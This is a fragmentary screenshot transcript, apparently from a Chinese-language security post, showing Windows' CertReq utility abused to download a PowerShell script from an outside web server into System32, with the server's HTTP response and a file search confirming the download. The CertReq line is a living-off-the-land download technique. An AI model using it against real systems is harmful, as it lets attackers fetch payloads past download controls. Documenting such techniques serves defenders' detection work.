 C:\Windows\system32>CertReq -Post -config http://118. /test.ps1 c:\windows\win.ini output.ps1
OK
HTTP/1.1 200 OK
Connection: Keep-Alive
Date: Thu, 27 Aug 2020 07:41:09 GMT
Keep-Alive: timeout=5, max=100
Content-Length: 6
Last-Modified: Tue, 25 Aug 2020 06:30:02 GMT
Accept-Ranges: bytes
ETag: "6-5adadd547d11c"
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
搜索工具 output.ps1 - "System32"中的搜索结果
查看 搜索
ystem32"中的搜索结果 output.ps1
output.ps1 修改日期: 2020/8/27 15:41
C:\Windows\System32 类型: Windows PowerShell 脚本 大小: 6 字节